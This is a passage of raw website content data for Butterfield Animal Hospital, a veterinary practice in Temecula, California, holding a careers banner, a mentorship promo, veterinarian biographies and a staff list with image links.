field.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"594fLizr7lZIPQjumZqt7X"},"name":"IMAGE CONTAINER - MASTER Nature - Careers - Dog - Road - Sun","title":null,"altText":"Dog on a walk with owner ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER Nature - Careers - Dog - Road - Sun","url":"https://images.ctfassets.net/rt5zmd3ipxai/3qiSNKvV1aw6LADdYYagCv/9e88b04e3743be4a3a3ad79de7d692bd/NVA-Dog-Walk-Sun-Road.png","size":885114,"width":1600,"height":439,"contentType":"image/png"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"jo26u4nrcD7cxiSTJqj1G"},"dataAnalyticsValue":null,"label":"See Our Open Positions \u0026 Apply Now!","ariaLabel":null,"url":"https://nva.avature.net/jobs/SearchJobs/?3_83_3=371534","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Career Link ","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1bJ6NTbQR9wFKGgMHxNodq"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - New Graduate Medical Mentorship Plan","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7MXybZUCk391KCKNprS2RO"}}]}},"backgroundImage":null,"overrideBackground":null,"headline":"New Graduate Medical Mentorship Plan","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Butterfield Animal Hospital we offer individualized learning that aligns with your goals and priorities. We encourage you to be part of the process in developing your learning goals by providing feedback on your comfort level with different areas.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"504CwNN2ekP4Kl1EefYdq9"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"https://images.ctfassets.net/rt5zmd3ipxai/5jJwK5MsRvdkOyEKFUBMuY/f13d018aed39ce2f2b678326863e58b0/Medical_Mentorship_-_Butterfield.png","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Medical Mentorship Plan (Learn More)","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5mEU01ftIUZr9zScPi49S5"},"url":"/staff","removeFooter":null,"removeHeader":null,"pageType":"Staff","titleTag":"Our Animal Hospital Staff","metaDescription":"Meet Butterfield Animal Hospital’s veterinarians and helpful staff who are happy to care for your pet in Temecula, CA.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5cUAltltj5f3SJGfGb8Qxg"},"name":"SECONDARY HERO - Our Team - MASTER - Nature - Rural - Cat - Dog - Laying Down - Veterinary Care Team","title":"Our Veterinary Care Team","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"39Pijiont7bX32SgQ66eUG"},"name":"IMAGE CONTAINER - Our Team - MASTER - Nature - Rural - Cat - Dog - Laying Down","title":null,"altText":"Dog and cat laying down","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- Our Team - MASTER - Nature - Rural - Cat - Dog - Laying Down","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Nx7mCTu65EzB68z7kRyy1/afd0530d9e3469be4c6cc92f48e26366/Our-team.png","size":1106303,"width":1600,"height":430,"contentType":"image/png"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"StaffBlade","name":"STAFF BLADE - Butterfield Animal Hospital 1075 - Our Veterinarians","sys":{"__typename":"Sys","id":"4i289M75cCgKgCQd47Qb1m"},"variation":"Variation-A","staffCarouselScrollHorizontal":false,"timePerSlide":null,"numberOfCardsPerSlide":"1","animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinarians","anchorLink":null,"bodyText":null,"overrideBackground":null,"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Dr. Kaitlynn Scholl","url":null,"createBioPage":null,"title":"Managing DVM","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Scholl was raised in Oceanside, California. As a high school student, she started working for a local veterinary hospital. She attended Cal Poly Pomona and graduated with honors with a bachelor's degree in animal science. She then went on to receive her Doctorate in Veterinary Medicine from Colorado State University.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"After graduation, she went to work at an emergency and specialty hospital in Colorado. In April 2015, Dr. Scholl returned to southern California and was employed at Butterfield Animal Hospital. In practice, she has a special interest in client education and internal medicine.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"While attending school in Colorado, she met her soon-to-be husband, Travis Scholl. When she is not working, Dr. Scholl enjoys spending time with her family, Jackie (her Rottweiler), Mittens (her cat), and Frogsbe (her frog). In her free time, Dr. Scholl enjoys the outdoors. She loves running on the beach and riding dirt bikes in the desert.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5h9YKm8SbmTCGOYw6exr5Z"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Dr. Kaitlynn Scholl","title":null,"altText":"Dr. Kaitlynn Scholl","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Dr. Kaitlynn Scholl","url":"https://images.ctfassets.net/rt5zmd3ipxai/6WyGM0kvOiC7CRzLQUbVBx/3176abebb9b28e63a9498d3318b7338f/new-_cropped_-_staff_-_dr_kaitlynn_scholl0.jpg","size":278708,"width":960,"height":958,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4dwwlHzK5WzN1lp1131oD6"}},{"__typename":"Staff","staffName":"Dr. Lauren Hobson","url":null,"createBioPage":null,"title":"DVM","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Hobson is a Southern California native and grew up right here in Temecula. She received her bachelor’s degree at Cal Poly Pomona with an Animal Science major in 2015. Through both college and veterinary medical school, she worked as a veterinary technician at a low-income clinic in San Bernardino country. In 2019 she graduated from the Western University of Health Science and received her Doctorate in Veterinary Medicine. In practice, she has a special interest in surgery, dermatology, and exotic medicine. Outside of practice, Dr. Hobson enjoys cooking, making frequent Disneyland trips, visiting wineries, and spending time with her dog Flynn Rider and cat Lola Cola.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5SKyb4GBMaNJA11zM8Ygjh"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Dr. Lauren Hobson","title":null,"altText":"Dr. Lauren Hobson","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Dr. Lauren Hobson","url":"https://images.ctfassets.net/rt5zmd3ipxai/5eUHPgIsKmlkdkhsEThN1q/599a111f57c311a742b93a8be1b22fed/Hobson-scaled-1.jpg","size":24015,"width":146,"height":146,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4b14gFlHV9WQZdYEnBtpDh"}},{"__typename":"Staff","staffName":"Dr. Deborah Rivenburgh","url":null,"createBioPage":null,"title":"DVM","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Deborah Rivenburgh was born and raised in Minneapolis, Minnesota. She received her Bachelor’s degree in psychology from the University of Minnesota in 2006. She then attended Iowa State University and earned her Doctor of Veterinary Medicine degree in 2011. Dr. Rivenburgh enjoys all aspects of veterinary medicine, with a special interest in internal medicine and dentistry. In her free time, she enjoys hiking, traveling, and arts \u0026 crafts. Her husband retired from the Marine Corps in 2021, at which time her family established their forever home in Murrieta. She has two children, a Rat Terrier, and two furry felines. Dr. Rivenburgh is so thankful to be a part of this wonderful field. She looks forward to meeting you and your beloved pet!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2cRnC6HocBvx7qaK2w3B3I"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Dr. Deborah Rivenburgh","title":null,"altText":"Dr. Deborah Rivenburgh","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Dr. Deborah Rivenburgh","url":"https://images.ctfassets.net/rt5zmd3ipxai/6vKUGgZdmgpP2Eqmvx4cT7/56199ac311d42d18604607d9c5f5cadf/new-_cropped_-_staff_-_dr_deborah_rivenburgh14.jpg","size":365420,"width":960,"height":958,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"ZMLASXt6BdzKdUGJY9ekQ"}},{"__typename":"Staff","staffName":"Dr. Michelle Stone","url":null,"createBioPage":null,"title":"DVM","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Stone was born and raised in South Africa near Johannesburg. Her family moved to the United States and settled in Temecula when she was a young child. She attended Linfield Christian School for 12 years before completing her Bachelor of Science in Biology at Point Loma Nazarene University in San Diego in 2017. She started working as a veterinary assistant at Butterfield in June 2015 and worked her way up to veterinary technician before leaving to attend school in the Caribbean at Ross University School of Veterinary Medicine on the island of St. Kitts. She completed her fourth clinical year of school in Stillwater at Oklahoma State University. Following graduation in early 2022, Dr. Stone returned to Butterfield to work as a veterinarian. In practice, she has a special interest in radiology, internal medicine, and equine medicine. Outside of practice, Dr. Stone enjoys traveling the world, camping, going on adventures with friends, visiting family in South Africa, going on safaris, and relaxing with her two Kittitian kittens, Ollie and Louie.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6zJkCJ5un2OgK8w4l313JZ"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Dr. Michelle Stone","title":null,"altText":"Dr. Michelle Stone","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Dr. Michelle Stone","url":"https://images.ctfassets.net/rt5zmd3ipxai/1IfLjjDFFea3rkwQVxLC1O/be3f5fa4d07109d8f5f8f111ba897e09/new-_cropped_-_staff_-_dr_michelle_stone0.jpg","size":150535,"width":763,"height":761,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"39qJynGpMZse3exgSqDfed"}},{"__typename":"Staff","staffName":"Dr. Rachel Picarro ","url":"","createBioPage":null,"title":"DVM","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3RdXNACMRHFqWVbR3Q4qIP"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Dr. Rachel Picarro  ","title":null,"altText":"Dr. Rachel Picarro ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Dr. Rachel Picarro  ","url":"https://images.ctfassets.net/rt5zmd3ipxai/6oLuNoyoWPg0scmvZhOdEL/6a95042a57acecf0019be3046cb3fbb5/new-_cropped_-_staff_-_dr_rachel_picarro_.jpg","size":595476,"width":1920,"height":1916,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7zNc7lSPALJMUduHDV0jyC"}},{"__typename":"Staff","staffName":"Dr. Abigail Wagner","url":"","createBioPage":null,"title":"DVM","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Dr. Abby Wagner grew up on a ranch in the Coachella Valley, where her love for animals and interest in medicine first took root. She gained hands-on experience as a veterinary assistant and technician throughout her undergraduate studies and veterinary school summers, working alongside dedicated and passionate professionals who helped further inspire her commitment to veterinary medicine.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"While earning her bachelor’s degree in Biology with a minor in Computational Science from Point Loma Nazarene University, she also spent three summers analyzing Costa Rican animal activity patterns and behavior. She went on to receive her Doctorate of Veterinary Medicine from Midwestern University, where she developed special interests in dentistry and ophthalmology. Dr. Wagner is grateful for the opportunity to partner with pet parents in creating care plans tailored to each pet’s individual needs.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Her furry family includes two beloved dogs, Fluffy and Miley. Outside of veterinary medicine, she enjoys basketball, hiking, and reading.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"64fCs2beoWCEot1b359pFL"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Dr. Abigail Wagner ","title":null,"altText":"Dr. Abigail Wagner","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Butterfield Animal Hospital 1075 - Dr. Abigail Wagner ","url":"https://images.ctfassets.net/rt5zmd3ipxai/7B7GtuIaH0sbAKWhZVhMKl/c4b157b0bade2d80db6ec21ed8a1dd1a/new-_cropped_-_staff_-_dr_abigail_wagner.jpg","size":606837,"width":1920,"height":1918,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"6ewopg4MKpUyVEWSbGArLj"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Butterfield Animal Hospital 1075 - Our Team","sys":{"__typename":"Sys","id":"715Us3uEQ6UlaOvX6ebcE7"},"variation":"Variation-B","staffCarouselScrollHorizontal":false,"timePerSlide":null,"numberOfCardsPerSlide":"1","animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Team","anchorLink":null,"bodyText":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"powder","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Erin","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4WzHf0eXJPLLJ2VkvHqAZN"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Erin","title":null,"altText":"Erin","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Erin","url":"https://images.ctfassets.net/rt5zmd3ipxai/5Thtwm53Ug109Uxcscy89b/e552b03b330214cf50bcf9dfbf688e71/Erin.jpg","size":192504,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7uxCJDQUNMyPJ94dPDuTDR"}},{"__typename":"Staff","staffName":"Paige","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"rWm9zGd3HxigIcCTq7gAn"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Paige","title":null,"altText":"Paige","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Paige","url":"https://images.ctfassets.net/rt5zmd3ipxai/7BgR0jwRUg7dhsI6zdTiBx/a91656e040d28c84abd515af9e5eabd6/Paige.jpg","size":194568,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"69NkobanGU01mw7Nu7aDa1"}},{"__typename":"Staff","staffName":"Kayli","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"61OGkYCgP97MgTK3NeFf3v"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Kayli","title":null,"altText":"Kayli","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Kayli","url":"https://images.ctfassets.net/rt5zmd3ipxai/1jok74HFTfJ3fqHPlsTHqP/8df7e4e93094a4fe14e0b800959b63e8/Kayli.jpg","size":204879,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4QAfocq2un6GjOsT100Yma"}},{"__typename":"Staff","staffName":"Katy","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3MEtGFDiRWkxCB43tbMK9a"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Katy","title":null,"altText":"Katy","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Katy","url":"https://images.ctfassets.net/rt5zmd3ipxai/jQ3txfjAb63yoPC2I6BH1/c6cd7296d861b5b6cda668ab8cddb67b/Katy.jpg","size":192574,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"31JCukvEJwopn4jipBKcaI"}},{"__typename":"Staff","staffName":"Sarah","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5svq9yGugI3DpjhfkLxJu9"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Sarah","title":null,"altText":"Sarah","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Sarah","url":"https://images.ctfassets.net/rt5zmd3ipxai/360ohFf4IRZ8FlAIxy3g8/577be5765c142d5cc5a5ea41028cd937/Sarah.jpg","size":222108,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"6hQAPv6uq5lhN1laZlTDN2"}},{"__typename":"Staff","staffName":"Jill","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2qE4iRazuFzk2Mm4pgJfHb"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Jill","title":null,"altText":"Jill","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Jill","url":"https://images.ctfassets.net/rt5zmd3ipxai/70QJvjO4tHX4Ju4HxFzcb5/c687ce989b6a9df4e3e0ed7e90210922/Jill.jpg","size":202139,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"5Cd8wvExwvKdMzJqJEVFbf"}},{"__typename":"Staff","staffName":"Alexyss","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"k8EGGDIIvma0Rz402CmCA"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Alexyss","title":null,"altText":"Alexyss","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Alexyss","url":"https://images.ctfassets.net/rt5zmd3ipxai/g4x4fVCgCZHSpOiSjdgVN/cab40b4df665775468ccaccf28cae988/Alexyss.jpg","size":190063,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"22QH81YtxFFnZ97Zfjluti"}},{"__typename":"Staff","staffName":"Rob","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"GXPyt8hpdmw1o9nRmajo7"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Rob","title":null,"altText":"Rob","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Rob","url":"https://images.ctfassets.net/rt5zmd3ipxai/5oxlUmeJI7URcP96NCHA5q/fcaf4b99f7af2ff30bdbed4f8b9f247a/Rob.jpg","size":146576,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3xljuDtym59NuQMBKalZOi"}},{"__typename":"Staff","staffName":"Lauren","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3feaN1PGIwHmKBgqpkbPSG"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Lauren","title":null,"altText":"Lauren","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Lauren","url":"https://images.ctfassets.net/rt5zmd3ipxai/5eNPxjaIPKFr9G0QBrxq37/ff18ffcff9c2abe02f9a96f34be58554/Lauren.jpg","size":165637,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"5Iv9w1bbPebo09aomNG3Sg"}},{"__typename":"Staff","staffName":"Chey","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7ism2nHwAxJGCIWgIppIz9"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Chey","title":null,"altText":"Chey","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Chey","url":"https://images.ctfassets.net/rt5zmd3ipxai/78qrbCyvbGbvbXiNk2upD3/4725af292021695767033daa26c65b7f/Chey.jpg","size":162223,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"zP5dIiKr4Q17xC279gmfc"}},{"__typename":"Staff","staffName":"Gladys","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7mnjIk6ibekmw6SVls298t"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Gladys","title":null,"altText":"Gladys","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Gladys","url":"https://images.ctfassets.net/rt5zmd3ipxai/qZUhHTJBL2TKLzWxC2N2K/efcb535d78b41e93372330e4ab5aacce/Gladys.jpg","size":169426,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"3ilIxXgGiJbTjWpNIhPPuk"}},{"__typename":"Staff","staffName":"Alysia","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"44dqQL1K2ZaqzABAeJeNHj"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Alysia","title":null,"altText":"Alysia","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Alysia","url":"https://images.ctfassets.net/rt5zmd3ipxai/5PskIFSd5ThFw0GJ2ZgQGJ/84223419e820a75c705f564673fb37a2/Alysia.jpg","size":174127,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1Z3VINT9VZbTLI2kryZX1j"}},{"__typename":"Staff","staffName":"Kellie","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2ANgk8WfVytOzZVFmogyeT"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - Kellie","title":null,"altText":"Kellie","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Kellie","url":"https://images.ctfassets.net/rt5zmd3ipxai/3D02U6NBNIXSdIo5ca3eMK/46a7e6d09c7bd73fc22157ba6ac3e51b/Kellie.jpg","size":160136,"width":490,"height":625,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4ikwpeeCEKkOpKKooLm9Dd"}},{"__typename":"Staff","staffName":"Madi","url":null,"createBioPage":false,"title":null,"shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4Hc8x5Mtn7rfT58RrNOXPV"},"name":"IMAGE CONTAINER - Butterfield Animal Hospital 1075 - 